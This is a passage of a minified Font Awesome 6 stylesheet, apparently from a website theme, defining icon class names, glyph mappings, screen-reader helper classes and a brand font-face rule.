-mobile-android,.fa-mobile-phone{--fa:""}.fa-face-meh,.fa-meh{--fa:""}.fa-align-center{--fa:""}.fa-book-skull,.fa-book-dead{--fa:""}.fa-id-card,.fa-drivers-license{--fa:""}.fa-outdent,.fa-dedent{--fa:""}.fa-heart-circle-exclamation{--fa:""}.fa-house,.fa-home,.fa-home-alt,.fa-home-lg-alt{--fa:""}.fa-calendar-week{--fa:""}.fa-laptop-medical{--fa:""}.fa-b{--fa:"B"}.fa-file-medical{--fa:""}.fa-dice-one{--fa:""}.fa-kiwi-bird{--fa:""}.fa-arrow-right-arrow-left,.fa-exchange{--fa:""}.fa-rotate-right,.fa-redo-alt,.fa-rotate-forward{--fa:""}.fa-utensils,.fa-cutlery{--fa:""}.fa-arrow-up-wide-short,.fa-sort-amount-up{--fa:""}.fa-mill-sign{--fa:""}.fa-bowl-rice{--fa:""}.fa-skull{--fa:""}.fa-tower-broadcast,.fa-broadcast-tower{--fa:""}.fa-truck-pickup{--fa:""}.fa-up-long,.fa-long-arrow-alt-up{--fa:""}.fa-stop{--fa:""}.fa-code-merge{--fa:""}.fa-upload{--fa:""}.fa-hurricane{--fa:""}.fa-mound{--fa:""}.fa-toilet-portable{--fa:""}.fa-compact-disc{--fa:""}.fa-file-arrow-down,.fa-file-download{--fa:""}.fa-caravan{--fa:""}.fa-shield-cat{--fa:""}.fa-bolt,.fa-zap{--fa:""}.fa-glass-water{--fa:""}.fa-oil-well{--fa:""}.fa-vault{--fa:""}.fa-mars{--fa:""}.fa-toilet{--fa:""}.fa-plane-circle-xmark{--fa:""}.fa-yen-sign,.fa-cny,.fa-jpy,.fa-rmb,.fa-yen{--fa:""}.fa-ruble-sign,.fa-rouble,.fa-rub,.fa-ruble{--fa:""}.fa-sun{--fa:""}.fa-guitar{--fa:""}.fa-face-laugh-wink,.fa-laugh-wink{--fa:""}.fa-horse-head{--fa:""}.fa-bore-hole{--fa:""}.fa-industry{--fa:""}.fa-circle-down,.fa-arrow-alt-circle-down{--fa:""}.fa-arrows-turn-to-dots{--fa:""}.fa-florin-sign{--fa:""}.fa-arrow-down-short-wide,.fa-sort-amount-desc,.fa-sort-amount-down-alt{--fa:""}.fa-less-than{--fa:"<"}.fa-angle-down{--fa:""}.fa-car-tunnel{--fa:""}.fa-head-side-cough{--fa:""}.fa-grip-lines{--fa:""}.fa-thumbs-down{--fa:""}.fa-user-lock{--fa:""}.fa-arrow-right-long,.fa-long-arrow-right{--fa:""}.fa-anchor-circle-xmark{--fa:""}.fa-ellipsis,.fa-ellipsis-h{--fa:""}.fa-chess-pawn{--fa:""}.fa-kit-medical,.fa-first-aid{--fa:""}.fa-person-through-window{--fa:""}.fa-toolbox{--fa:""}.fa-hands-holding-circle{--fa:""}.fa-bug{--fa:""}.fa-credit-card,.fa-credit-card-alt{--fa:""}.fa-car,.fa-automobile{--fa:""}.fa-hand-holding-hand{--fa:""}.fa-book-open-reader,.fa-book-reader{--fa:""}.fa-mountain-sun{--fa:""}.fa-arrows-left-right-to-line{--fa:""}.fa-dice-d20{--fa:""}.fa-truck-droplet{--fa:""}.fa-file-circle-xmark{--fa:""}.fa-temperature-arrow-up,.fa-temperature-up{--fa:""}.fa-medal{--fa:""}.fa-bed{--fa:""}.fa-square-h,.fa-h-square{--fa:""}.fa-podcast{--fa:""}.fa-temperature-full,.fa-temperature-4,.fa-thermometer-4,.fa-thermometer-full{--fa:""}.fa-bell{--fa:""}.fa-superscript{--fa:""}.fa-plug-circle-xmark{--fa:""}.fa-star-of-life{--fa:""}.fa-phone-slash{--fa:""}.fa-paint-roller{--fa:""}.fa-handshake-angle,.fa-hands-helping{--fa:""}.fa-location-dot,.fa-map-marker-alt{--fa:""}.fa-file{--fa:""}.fa-greater-than{--fa:">"}.fa-person-swimming,.fa-swimmer{--fa:""}.fa-arrow-down{--fa:""}.fa-droplet,.fa-tint{--fa:""}.fa-eraser{--fa:""}.fa-earth-americas,.fa-earth,.fa-earth-america,.fa-globe-americas{--fa:""}.fa-person-burst{--fa:""}.fa-dove{--fa:""}.fa-battery-empty,.fa-battery-0{--fa:""}.fa-socks{--fa:""}.fa-inbox{--fa:""}.fa-section{--fa:""}.fa-gauge-high,.fa-tachometer-alt,.fa-tachometer-alt-fast{--fa:""}.fa-envelope-open-text{--fa:""}.fa-hospital,.fa-hospital-alt,.fa-hospital-wide{--fa:""}.fa-wine-bottle{--fa:""}.fa-chess-rook{--fa:""}.fa-bars-staggered,.fa-reorder,.fa-stream{--fa:""}.fa-dharmachakra{--fa:""}.fa-hotdog{--fa:""}.fa-person-walking-with-cane,.fa-blind{--fa:""}.fa-drum{--fa:""}.fa-ice-cream{--fa:""}.fa-heart-circle-bolt{--fa:""}.fa-fax{--fa:""}.fa-paragraph{--fa:""}.fa-check-to-slot,.fa-vote-yea{--fa:""}.fa-star-half{--fa:""}.fa-boxes-stacked,.fa-boxes,.fa-boxes-alt{--fa:""}.fa-link,.fa-chain{--fa:""}.fa-ear-listen,.fa-assistive-listening-systems{--fa:""}.fa-tree-city{--fa:""}.fa-play{--fa:""}.fa-font{--fa:""}.fa-table-cells-row-lock{--fa:""}.fa-rupiah-sign{--fa:""}.fa-magnifying-glass,.fa-search{--fa:""}.fa-table-tennis-paddle-ball,.fa-ping-pong-paddle-ball,.fa-table-tennis{--fa:""}.fa-person-dots-from-line,.fa-diagnoses{--fa:""}.fa-trash-can-arrow-up,.fa-trash-restore-alt{--fa:""}.fa-naira-sign{--fa:""}.fa-cart-arrow-down{--fa:""}.fa-walkie-talkie{--fa:""}.fa-file-pen,.fa-file-edit{--fa:""}.fa-receipt{--fa:""}.fa-square-pen,.fa-pen-square,.fa-pencil-square{--fa:""}.fa-suitcase-rolling{--fa:""}.fa-person-circle-exclamation{--fa:""}.fa-chevron-down{--fa:""}.fa-battery-full,.fa-battery,.fa-battery-5{--fa:""}.fa-skull-crossbones{--fa:""}.fa-code-compare{--fa:""}.fa-list-ul,.fa-list-dots{--fa:""}.fa-school-lock{--fa:""}.fa-tower-cell{--fa:""}.fa-down-long,.fa-long-arrow-alt-down{--fa:""}.fa-ranking-star{--fa:""}.fa-chess-king{--fa:""}.fa-person-harassing{--fa:""}.fa-brazilian-real-sign{--fa:""}.fa-landmark-dome,.fa-landmark-alt{--fa:""}.fa-arrow-up{--fa:""}.fa-tv,.fa-television,.fa-tv-alt{--fa:""}.fa-shrimp{--fa:""}.fa-list-check,.fa-tasks{--fa:""}.fa-jug-detergent{--fa:""}.fa-circle-user,.fa-user-circle{--fa:""}.fa-user-shield{--fa:""}.fa-wind{--fa:""}.fa-car-burst,.fa-car-crash{--fa:""}.fa-y{--fa:"Y"}.fa-person-snowboarding,.fa-snowboarding{--fa:""}.fa-truck-fast,.fa-shipping-fast{--fa:""}.fa-fish{--fa:""}.fa-user-graduate{--fa:""}.fa-circle-half-stroke,.fa-adjust{--fa:""}.fa-clapperboard{--fa:""}.fa-circle-radiation,.fa-radiation-alt{--fa:""}.fa-baseball,.fa-baseball-ball{--fa:""}.fa-jet-fighter-up{--fa:""}.fa-diagram-project,.fa-project-diagram{--fa:""}.fa-copy{--fa:""}.fa-volume-xmark,.fa-volume-mute,.fa-volume-times{--fa:""}.fa-hand-sparkles{--fa:""}.fa-grip,.fa-grip-horizontal{--fa:""}.fa-share-from-square,.fa-share-square{--fa:""}.fa-child-combatant,.fa-child-rifle{--fa:""}.fa-gun{--fa:""}.fa-square-phone,.fa-phone-square{--fa:""}.fa-plus,.fa-add{--fa:"+"}.fa-expand{--fa:""}.fa-computer{--fa:""}.fa-xmark,.fa-close,.fa-multiply,.fa-remove,.fa-times{--fa:""}.fa-arrows-up-down-left-right,.fa-arrows{--fa:""}.fa-chalkboard-user,.fa-chalkboard-teacher{--fa:""}.fa-peso-sign{--fa:""}.fa-building-shield{--fa:""}.fa-baby{--fa:""}.fa-users-line{--fa:""}.fa-quote-left,.fa-quote-left-alt{--fa:""}.fa-tractor{--fa:""}.fa-trash-arrow-up,.fa-trash-restore{--fa:""}.fa-arrow-down-up-lock{--fa:""}.fa-lines-leaning{--fa:""}.fa-ruler-combined{--fa:""}.fa-copyright{--fa:""}.fa-equals{--fa:"="}.fa-blender{--fa:""}.fa-teeth{--fa:""}.fa-shekel-sign,.fa-ils,.fa-shekel,.fa-sheqel,.fa-sheqel-sign{--fa:""}.fa-map{--fa:""}.fa-rocket{--fa:""}.fa-photo-film,.fa-photo-video{--fa:""}.fa-folder-minus{--fa:""}.fa-hexagon-nodes-bolt{--fa:""}.fa-store{--fa:""}.fa-arrow-trend-up{--fa:""}.fa-plug-circle-minus{--fa:""}.fa-sign-hanging,.fa-sign{--fa:""}.fa-bezier-curve{--fa:""}.fa-bell-slash{--fa:""}.fa-tablet,.fa-tablet-android{--fa:""}.fa-school-flag{--fa:""}.fa-fill{--fa:""}.fa-angle-up{--fa:""}.fa-drumstick-bite{--fa:""}.fa-holly-berry{--fa:""}.fa-chevron-left{--fa:""}.fa-bacteria{--fa:""}.fa-hand-lizard{--fa:""}.fa-notdef{--fa:""}.fa-disease{--fa:""}.fa-briefcase-medical{--fa:""}.fa-genderless{--fa:""}.fa-chevron-right{--fa:""}.fa-retweet{--fa:""}.fa-car-rear,.fa-car-alt{--fa:""}.fa-pump-soap{--fa:""}.fa-video-slash{--fa:""}.fa-battery-quarter,.fa-battery-2{--fa:""}.fa-radio{--fa:""}.fa-baby-carriage,.fa-carriage-baby{--fa:""}.fa-traffic-light{--fa:""}.fa-thermometer{--fa:""}.fa-vr-cardboard{--fa:""}.fa-hand-middle-finger{--fa:""}.fa-percent,.fa-percentage{--fa:"%"}.fa-truck-moving{--fa:""}.fa-glass-water-droplet{--fa:""}.fa-display{--fa:""}.fa-face-smile,.fa-smile{--fa:""}.fa-thumbtack,.fa-thumb-tack{--fa:""}.fa-trophy{--fa:""}.fa-person-praying,.fa-pray{--fa:""}.fa-hammer{--fa:""}.fa-hand-peace{--fa:""}.fa-rotate,.fa-sync-alt{--fa:""}.fa-spinner{--fa:""}.fa-robot{--fa:""}.fa-peace{--fa:""}.fa-gears,.fa-cogs{--fa:""}.fa-warehouse{--fa:""}.fa-arrow-up-right-dots{--fa:""}.fa-splotch{--fa:""}.fa-face-grin-hearts,.fa-grin-hearts{--fa:""}.fa-dice-four{--fa:""}.fa-sim-card{--fa:""}.fa-transgender,.fa-transgender-alt{--fa:""}.fa-mercury{--fa:""}.fa-arrow-turn-down,.fa-level-down{--fa:""}.fa-person-falling-burst{--fa:""}.fa-award{--fa:""}.fa-ticket-simple,.fa-ticket-alt{--fa:""}.fa-building{--fa:""}.fa-angles-left,.fa-angle-double-left{--fa:""}.fa-qrcode{--fa:""}.fa-clock-rotate-left,.fa-history{--fa:""}.fa-face-grin-beam-sweat,.fa-grin-beam-sweat{--fa:""}.fa-file-export,.fa-arrow-right-from-file{--fa:""}.fa-shield,.fa-shield-blank{--fa:""}.fa-arrow-up-short-wide,.fa-sort-amount-up-alt{--fa:""}.fa-comment-nodes{--fa:""}.fa-house-medical{--fa:""}.fa-golf-ball-tee,.fa-golf-ball{--fa:""}.fa-circle-chevron-left,.fa-chevron-circle-left{--fa:""}.fa-house-chimney-window{--fa:""}.fa-pen-nib{--fa:""}.fa-tent-arrow-turn-left{--fa:""}.fa-tents{--fa:""}.fa-wand-magic,.fa-magic{--fa:""}.fa-dog{--fa:""}.fa-carrot{--fa:""}.fa-moon{--fa:""}.fa-wine-glass-empty,.fa-wine-glass-alt{--fa:""}.fa-cheese{--fa:""}.fa-yin-yang{--fa:""}.fa-music{--fa:""}.fa-code-commit{--fa:""}.fa-temperature-low{--fa:""}.fa-person-biking,.fa-biking{--fa:""}.fa-broom{--fa:""}.fa-shield-heart{--fa:""}.fa-gopuram{--fa:""}.fa-earth-oceania,.fa-globe-oceania{--fa:""}.fa-square-xmark,.fa-times-square,.fa-xmark-square{--fa:""}.fa-hashtag{--fa:"#"}.fa-up-right-and-down-left-from-center,.fa-expand-alt{--fa:""}.fa-oil-can{--fa:""}.fa-t{--fa:"T"}.fa-hippo{--fa:""}.fa-chart-column{--fa:""}.fa-infinity{--fa:""}.fa-vial-circle-check{--fa:""}.fa-person-arrow-down-to-line{--fa:""}.fa-voicemail{--fa:""}.fa-fan{--fa:""}.fa-person-walking-luggage{--fa:""}.fa-up-down,.fa-arrows-alt-v{--fa:""}.fa-cloud-moon-rain{--fa:""}.fa-calendar{--fa:""}.fa-trailer{--fa:""}.fa-bahai,.fa-haykal{--fa:""}.fa-sd-card{--fa:""}.fa-dragon{--fa:""}.fa-shoe-prints{--fa:""}.fa-circle-plus,.fa-plus-circle{--fa:""}.fa-face-grin-tongue-wink,.fa-grin-tongue-wink{--fa:""}.fa-hand-holding{--fa:""}.fa-plug-circle-exclamation{--fa:""}.fa-link-slash,.fa-chain-broken,.fa-chain-slash,.fa-unlink{--fa:""}.fa-clone{--fa:""}.fa-person-walking-arrow-loop-left{--fa:""}.fa-arrow-up-z-a,.fa-sort-alpha-up-alt{--fa:""}.fa-fire-flame-curved,.fa-fire-alt{--fa:""}.fa-tornado{--fa:""}.fa-file-circle-plus{--fa:""}.fa-book-quran,.fa-quran{--fa:""}.fa-anchor{--fa:""}.fa-border-all{--fa:""}.fa-face-angry,.fa-angry{--fa:""}.fa-cookie-bite{--fa:""}.fa-arrow-trend-down{--fa:""}.fa-rss,.fa-feed{--fa:""}.fa-draw-polygon{--fa:""}.fa-scale-balanced,.fa-balance-scale{--fa:""}.fa-gauge-simple-high,.fa-tachometer,.fa-tachometer-fast{--fa:""}.fa-shower{--fa:""}.fa-desktop,.fa-desktop-alt{--fa:""}.fa-m{--fa:"M"}.fa-table-list,.fa-th-list{--fa:""}.fa-comment-sms,.fa-sms{--fa:""}.fa-book{--fa:""}.fa-user-plus{--fa:""}.fa-check{--fa:""}.fa-battery-three-quarters,.fa-battery-4{--fa:""}.fa-house-circle-check{--fa:""}.fa-angle-left{--fa:""}.fa-diagram-successor{--fa:""}.fa-truck-arrow-right{--fa:""}.fa-arrows-split-up-and-left{--fa:""}.fa-hand-fist,.fa-fist-raised{--fa:""}.fa-cloud-moon{--fa:""}.fa-briefcase{--fa:""}.fa-person-falling{--fa:""}.fa-image-portrait,.fa-portrait{--fa:""}.fa-user-tag{--fa:""}.fa-rug{--fa:""}.fa-earth-europe,.fa-globe-europe{--fa:""}.fa-cart-flatbed-suitcase,.fa-luggage-cart{--fa:""}.fa-rectangle-xmark,.fa-rectangle-times,.fa-times-rectangle,.fa-window-close{--fa:""}.fa-baht-sign{--fa:""}.fa-book-open{--fa:""}.fa-book-journal-whills,.fa-journal-whills{--fa:""}.fa-handcuffs{--fa:""}.fa-triangle-exclamation,.fa-exclamation-triangle,.fa-warning{--fa:""}.fa-database{--fa:""}.fa-share,.fa-mail-forward{--fa:""}.fa-bottle-droplet{--fa:""}.fa-mask-face{--fa:""}.fa-hill-rockslide{--fa:""}.fa-right-left,.fa-exchange-alt{--fa:""}.fa-paper-plane{--fa:""}.fa-road-circle-exclamation{--fa:""}.fa-dungeon{--fa:""}.fa-align-right{--fa:""}.fa-money-bill-1-wave,.fa-money-bill-wave-alt{--fa:""}.fa-life-ring{--fa:""}.fa-hands,.fa-sign-language,.fa-signing{--fa:""}.fa-calendar-day{--fa:""}.fa-water-ladder,.fa-ladder-water,.fa-swimming-pool{--fa:""}.fa-arrows-up-down,.fa-arrows-v{--fa:""}.fa-face-grimace,.fa-grimace{--fa:""}.fa-wheelchair-move,.fa-wheelchair-alt{--fa:""}.fa-turn-down,.fa-level-down-alt{--fa:""}.fa-person-walking-arrow-right{--fa:""}.fa-square-envelope,.fa-envelope-square{--fa:""}.fa-dice{--fa:""}.fa-bowling-ball{--fa:""}.fa-brain{--fa:""}.fa-bandage,.fa-band-aid{--fa:""}.fa-calendar-minus{--fa:""}.fa-circle-xmark,.fa-times-circle,.fa-xmark-circle{--fa:""}.fa-gifts{--fa:""}.fa-hotel{--fa:""}.fa-earth-asia,.fa-globe-asia{--fa:""}.fa-id-card-clip,.fa-id-card-alt{--fa:""}.fa-magnifying-glass-plus,.fa-search-plus{--fa:""}.fa-thumbs-up{--fa:""}.fa-user-clock{--fa:""}.fa-hand-dots,.fa-allergies{--fa:""}.fa-file-invoice{--fa:""}.fa-window-minimize{--fa:""}.fa-mug-saucer,.fa-coffee{--fa:""}.fa-brush{--fa:""}.fa-file-half-dashed{--fa:""}.fa-mask{--fa:""}.fa-magnifying-glass-minus,.fa-search-minus{--fa:""}.fa-ruler-vertical{--fa:""}.fa-user-large,.fa-user-alt{--fa:""}.fa-train-tram{--fa:""}.fa-user-nurse{--fa:""}.fa-syringe{--fa:""}.fa-cloud-sun{--fa:""}.fa-stopwatch-20{--fa:""}.fa-square-full{--fa:""}.fa-magnet{--fa:""}.fa-jar{--fa:""}.fa-note-sticky,.fa-sticky-note{--fa:""}.fa-bug-slash{--fa:""}.fa-arrow-up-from-water-pump{--fa:""}.fa-bone{--fa:""}.fa-table-cells-row-unlock{--fa:""}.fa-user-injured{--fa:""}.fa-face-sad-tear,.fa-sad-tear{--fa:""}.fa-plane{--fa:""}.fa-tent-arrows-down{--fa:""}.fa-exclamation{--fa:"!"}.fa-arrows-spin{--fa:""}.fa-print{--fa:""}.fa-turkish-lira-sign,.fa-try,.fa-turkish-lira{--fa:""}.fa-dollar-sign,.fa-dollar,.fa-usd{--fa:"$"}.fa-x{--fa:"X"}.fa-magnifying-glass-dollar,.fa-search-dollar{--fa:""}.fa-users-gear,.fa-users-cog{--fa:""}.fa-person-military-pointing{--fa:""}.fa-building-columns,.fa-bank,.fa-institution,.fa-museum,.fa-university{--fa:""}.fa-umbrella{--fa:""}.fa-trowel{--fa:""}.fa-d{--fa:"D"}.fa-stapler{--fa:""}.fa-masks-theater,.fa-theater-masks{--fa:""}.fa-kip-sign{--fa:""}.fa-hand-point-left{--fa:""}.fa-handshake-simple,.fa-handshake-alt{--fa:""}.fa-jet-fighter,.fa-fighter-jet{--fa:""}.fa-square-share-nodes,.fa-share-alt-square{--fa:""}.fa-barcode{--fa:""}.fa-plus-minus{--fa:""}.fa-video,.fa-video-camera{--fa:""}.fa-graduation-cap,.fa-mortar-board{--fa:""}.fa-hand-holding-medical{--fa:""}.fa-person-circle-check{--fa:""}.fa-turn-up,.fa-level-up-alt{--fa:""}.sr-only,.fa-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.sr-only-focusable:not(:focus),.fa-sr-only-focusable:not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}:root,:host{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:swap;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-brands-400-D_cYUPeE.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-brands-400-D1LuMI3I.ttf) format("truetype")}.fab,.fa-brands{font-weight:400}.fa-monero{--fa:""}.fa-hooli{--fa:""}.fa-yelp{--fa:""}.fa-cc-visa{--fa:""}.fa-lastfm{--fa:""}.fa-shopware{--fa:""}.fa-creative-commons-nc{--fa:""}.fa-aws{--fa:""}.fa-redhat{--fa:""}.fa-yoast{--fa:""}.fa-cloudflare{--fa:""}.fa-ups{--fa:""}.fa-pixiv{--fa:""}.fa-wpexplorer{--fa:""}.fa-dyalog{--fa:""}.fa-bity{--fa:""}.fa-stackpath{--fa:""}.fa-buysellads{--fa:""}.fa-first-order{--fa:""}.fa-modx{--fa:""}.fa-guilded{--fa:""}.fa-vnv{--fa:""}.fa-square-js,.fa-js-square{--fa:""}.fa-microsoft{--fa:""}.fa-qq{--fa:""}.fa-orcid{--fa:""}.fa-java{--fa:""}.fa-invision{--fa:""}.fa-creative-commons-pd-alt{--fa:""}.fa-centercode{--fa:""}.fa-glide-g{--fa:""}.fa-drupal{--fa:""}.fa-jxl{--fa:""}.fa-dart-lang{--fa:""}.fa-hire-a-helper{--fa:""}.fa-creative-commons-by{--fa:""}.fa-unity{--fa:""}.fa-whmcs{--fa:""}.fa-rocketchat{--fa:""}.fa-vk{--fa:""}.fa-untappd{--fa:""}.fa-mailchimp{--fa:""}.fa-css3-alt{--fa:""}.fa-square-reddit,.fa-reddit-square{--fa:""}.fa-vimeo-v{--fa:""}.fa-contao{--fa:""}.fa-square-font-awesome{--fa:""}.fa-deskpro{--fa:""}.fa-brave{--fa:""}.fa-sistrix{--fa:""}.fa-square-instagram,.fa-instagram-square{--fa:""}.fa-battle-net{--fa:""}.fa-the-red-yeti{--fa:""}.fa-square-hacker-news,.fa-hacker-news-square{--fa:""}.fa-edge{--fa:""}.fa-threads{--fa:""}.fa-napster{--fa:""}.fa-square-snapchat,.fa-snapchat-square{--fa:""}.fa-google-plus-g{--fa:""}.fa-artstation{--fa:""}.fa-markdown{--fa:""}.fa-sourcetree{--fa:""}.fa-google-plus{--fa:""}.fa-diaspora{--fa:""}.fa-foursquare{--fa:""}.fa-stack-overflow{--fa:""}.fa-github-alt{--fa:""}.fa-phoenix-squadron{--fa:""}.fa-pagelines{--fa:""}.fa-algolia{--fa:""}.fa-red-river{--fa:""}.fa-creative-commons-sa{--fa:""}.fa-safari{--fa:""}.fa-google{--fa:""}.fa-square-font-awesome-stroke,.fa-font-awesome-alt{--fa:""}.fa-atlassian{--fa:""}.fa-linkedin-in{--fa:""}.fa-digital-ocean{--fa:""}.fa-nimblr{--fa:""}.fa-chromecast{--fa:""}.fa-evernote{--fa:""}.fa-hacker-news{--fa:""}.fa-creative-commons-sampling{--fa:""}.fa-adversal{--fa:""}.fa-creative-commons{--fa:""}.fa-watchman-monitoring{--fa:""}.fa-fonticons{--fa:""}.fa-weixin{--fa:""}.fa-shirtsinbulk{--fa:""}.fa-codepen{--fa:""}.fa-git-alt{--fa:""}.fa-lyft{--fa:""}.fa-rev{--fa:""}.fa-windows{--fa:""}.fa-wizards-of-the-coast{--fa:""}.fa-square-viadeo,.fa-viadeo-square{--fa:""}.fa-meetup{--fa:""}.fa-centos{--fa:""}.fa-adn{--fa:""}.fa-cloudsmith{--fa:""}.fa-opensuse{--fa:""}.fa-pied-piper-alt{--fa:""}.fa-square-dribbble,.fa-dribbble-square{--fa:""}.fa-codiepie{--fa:""}.fa-node{--fa:""}.fa-mix{--fa:""}.fa-steam{--fa:""}.fa-cc-apple-pay{--fa:""}.fa-scribd{--fa:""}.fa-debian{--fa:""}.fa-openid{--fa:""}.fa-instalod{--fa:""}.fa-files-pinwheel{--fa:""}.fa-expeditedssl{--fa:""}.fa-sellcast{--fa:""}.fa-square-twitter,.fa-twitter-square{--fa:""}.fa-r-project{--fa:""}.fa-delicious{--fa:""}.fa-freebsd{--fa:""}.fa-vuejs{--fa:""}.fa-accusoft{--fa:""}.fa-ioxhost{--fa:""}.fa-fonticons-fi{--fa:""}.fa-app-store{--fa:""}.fa-cc-mastercard{--fa:""}.fa-itunes-note{--fa:""}.fa-golang{--fa:""}.fa-kickstarter,.fa-square-kickstarter{--fa:""}.fa-grav{--fa:""}.fa-weibo{--fa:""}.fa-uncharted{--fa:""}.fa-firstdraft{--fa:""}.fa-square-youtube,.fa-youtube-square{--fa:""}.fa-wikipedia-w{--fa:""}.fa-wpressr,.fa-rendact{--fa:""}.fa-angellist{--fa:""}.fa-galactic-republic{--fa:""}.fa-nfc-directional{--fa:""}.fa-skype{--fa:""}.fa-joget{--fa:""}.fa-fedora{--fa:""}.fa-stripe-s{--fa:""}.fa-meta{--fa:""}.fa-laravel{--fa:""}.fa-hotjar{--fa:""}.fa-bluetooth-b{--fa:""}.fa-square-letterboxd{--fa:""}.fa-sticker-mule{--fa:""}.fa-creative-commons-zero{--fa:""}.fa-hips{--fa:""}.fa-css{--fa:""}.fa-behance{--fa:""}.fa-reddit{--fa:""}.fa-discord{--fa:""}.fa-chrome{--fa:""}.fa-app-store-ios{--fa:""}.fa-cc-discover{--fa:""}.fa-wpbeginner{--fa:""}.fa-confluence{--fa:""}.fa-shoelace{--fa:""}.fa-mdb{--fa:""}.fa-dochub{--fa:""}.fa-accessible-icon{--fa:""}.fa-ebay{--fa:""}.fa-amazon{--fa:""}.fa-unsplash{--fa:""}.fa-yarn{--fa:""}.fa-square-steam,.fa-steam-square{--fa:""}.fa-500px{--fa:""}.fa-square-vimeo,.fa-vimeo-square{--fa:""}.fa-asymmetrik{--fa:""}.fa-font-awesome,.fa-font-awesome-flag,.fa-font-awesome-logo-full{--fa:""}.fa-gratipay{--fa:""}.fa-apple{--fa:""}.fa-hive{--fa:""}.fa-gitkraken{--fa:""}.fa-keybase{--fa:""}.fa-apple-pay{--fa:""}.fa-padlet{--fa:""}.fa-amazon-pay{--fa:""}.fa-square-github,.fa-github-square{--fa:""}.fa-stumbleupon{--fa:""}.fa-fedex{--fa:""}.fa-phoenix-framework{--fa:""}.fa-shopify{--fa:""}.fa-neos{--fa:""}.fa-square-threads{--fa:""}.fa-hackerrank{--fa:""}.fa-researchgate{--fa:""}.fa-swift{--fa:""}.fa-angular{--fa:""}.fa-speakap{--fa:""}.fa-angrycreative{--fa:""}.fa-y-combinator{--fa:""}.fa-empire{--fa:""}.fa-envira{--fa:""}.fa-google-scholar{--fa:""}.fa-square-gitlab,.fa-gitlab-square{--fa:""}.fa-studiovinari{--fa:""}.fa-pied-piper{--fa:""}.fa-wordpress{--fa:""}.fa-product-hunt{--fa:""}.fa-firefox{--fa:""}.fa-linode{--fa:""}.fa-goodreads{--fa:""}.fa-square-odnoklassniki,.fa-odnoklassniki-square{--fa:""}.fa-jsfiddle{--fa:""}.fa-sith{--fa:""}.fa-themeisle{--fa:""}.fa-page4{--fa:""}.fa-hashnode{--fa:""}.fa-react{--fa:""}.fa-cc-paypal{--fa:""}.fa-squarespace{--fa:""}.fa-cc-stripe{--fa:""}.fa-creative-commons-share{--fa:""}.fa-bitcoin{--fa:""}.fa-keycdn{--fa:""}.fa-opera{--fa:""}.fa-itch-io{--fa:""}.fa-umbraco{--fa:""}.fa-galactic-senate{--fa:""}.fa-ubuntu{--fa:""}.fa-draft2digital{--fa:""}.fa-stripe{--fa:""}.fa-houzz{--fa:""}.fa-gg{--fa:""}.fa-dhl{--fa:""}.fa-square-pinterest,.fa-pinterest-square{--fa:""}.fa-xing{--fa:""}.fa-blackberry{--fa:""}.fa-creative-commons-pd{--fa:""}.fa-playstation{--fa:""}.fa-quinscape{--fa:""}.fa-less{--fa:""}.fa-blogger-b{--fa:""}.fa-opencart{--fa:""}.fa-vine{--fa:""}.fa-signal-messenger{--fa:""}.fa-paypal{--fa:""}.fa-gitlab{--fa:""}.fa-typo3{--fa:""}.fa-reddit-alien{--fa:""}.fa-yahoo{--fa:""}.fa-dailymotion{--fa:""}.fa-affiliatetheme{--fa:""}.fa-pied-piper-pp{--fa:""}.fa-bootstrap{--fa:""}.fa-odnoklassniki{--fa:""}.fa-nfc-symbol{--fa:""}.fa-mintbit{--fa:""}.fa-ethereum{--fa:""}.fa-speaker-deck{--fa:""}.fa-creative-commons-nc-eu{--fa:""}.fa-patreon{--fa:""}.fa-avianex{--fa:""}.fa-ello{--fa:""}.fa-gofore{--fa:""}.fa-bimobject{--fa:""}.fa-brave-reverse{--fa:""}.fa-facebook-f{--fa:""}.fa-square-google-plus,.fa-google-plus-square{--fa:""}.fa-web-awesome{--fa:""}.fa-mandalorian{--fa:""}.fa-first-order-alt{--fa:""}.fa-osi{--fa:""}.fa-google-wallet{--fa:""}.fa-d-and-d-beyond{--fa:""}.fa-periscope{--fa:""}.fa-fulcrum{--fa:""}.fa-cloudscale{--fa:""}.fa-forumbee{--fa:""}.fa-mizuni{--fa:""}.fa-schlix{--fa:""}.fa-square-xing,.fa-xing-square{--fa:""}.fa-bandcamp{--fa:""}.fa-wpforms{--fa:""}.fa-cloudversify{--fa:""}.fa-usps{--fa:""}.fa-megaport{--fa:""}.fa-magento{--fa:""}.fa-spotify{--fa:""}.fa-optin-monster{--fa:""}.fa-fly{--fa:""}.fa-square-bluesky{--fa:""}.fa-aviato{--fa:""}.fa-itunes{--fa:""}.fa-cuttlefish{--fa:""}.fa-blogger{--fa:""}.fa-flickr{--fa:""}.fa-viber{--fa:""}.fa-soundcloud{--fa:""}.fa-digg{--fa:""}.fa-tencent-weibo{--fa:""}.fa-letterboxd{--fa:""}.fa-symfony{--fa:""}.fa-maxcdn{--fa:""}.fa-etsy{--fa:""}.fa-facebook-messenger{--fa:""}.fa-audible{--fa:""}.fa-think-peaks{--fa:""}.fa-bilibili{--fa:""}.fa-erlang{--fa:""}.fa-x-twitter{--fa:""}.fa-cotton-bureau{--fa:""}.fa-dashcube{--fa:""}.fa-42-group,.fa-innosoft{--fa:""}.fa-stack-exchange{--fa:""}.fa-elementor{--fa:""}.fa-square-pied-piper,.fa-pied-piper-square{--fa:""}.fa-creative-commons-nd{--fa:""}.fa-palfed{--fa:""}.fa-superpowers{--fa:""}.fa-resolving{--fa:""}.fa-xbox{--fa:""}.fa-square-web-awesome-stroke{--fa:""}.fa-searchengin{--fa:""}.fa-tiktok{--fa:""}.fa-square-facebook,.fa-facebook-square{--fa:""}.fa-renren{--fa:""}.fa-linux{--fa:""}.fa-glide{--fa:""}.fa-linkedin{--fa:""}.fa-hubspot{--fa:""}.fa-deploydog{--fa:""}.fa-twitch{--fa:""}.fa-flutter{--fa:""}.fa-ravelry{--fa:""}.fa-mixer{--fa:""}.fa-square-lastfm,.fa-lastfm-square{--fa:""}.fa-vimeo{--fa:""}.fa-mendeley{--fa:""}.fa-uniregi